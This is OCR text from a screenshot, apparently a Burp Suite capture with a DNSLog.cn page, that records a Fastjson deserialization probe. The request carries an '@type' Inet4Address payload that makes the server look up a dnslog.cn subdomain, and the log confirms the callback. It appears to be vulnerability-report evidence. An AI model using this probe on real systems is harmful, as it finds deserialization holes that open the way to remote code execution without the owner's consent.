 Request
Raw Params Headers Hex
POST /user/updatePasswordBySms HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json;charset=UTF-8
Content-Length: 62
Origin: com
Connection: close
Referer:
{"@type":"java.net.Inet4Address","val":"5cx6ex.dnslog.cn"}
Response
Raw Headers Hex SSTVINFO
HTTP/1.1 200
Server: nginx
Date: Thu, 24 Jun 2021 09:39:13
GMT
Content-Type:
application/json;charset=UTF-8
Content-Length: 71
Connection: close
Set-Cookie:
tgw_l7_route=90d4a7e667d6b9662cb89
b234efea102; Expires=Thu,
24-Jun-2021 09:39:43 GMT; Path=/
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods:
GET, POST, DELETE, PUT, OPTIONS
Access-Control-Max-Age: 3600
Access-Control-Allow-Headers:
Access-Control-Allow-Origin,
Cache-Control,Pragma,Expires,accep
t,x-requested-with,content-type,
UUID, X-Authorization
{"data":{},"httpCode":500,"msg":"□
□□务器繁忙，请稍后重试！"}
DNSLog.cn
Get SubDomain Refresh Record
5cx6ex.dnslog.cn
DNS Query Record IP Address Created Time
5cx6ex.dnslog.cn 111.161.104.15 2021-06-24 17:39:13
Copyright © 2019 DNSLog.cn All Rights Reserved.
CNZZ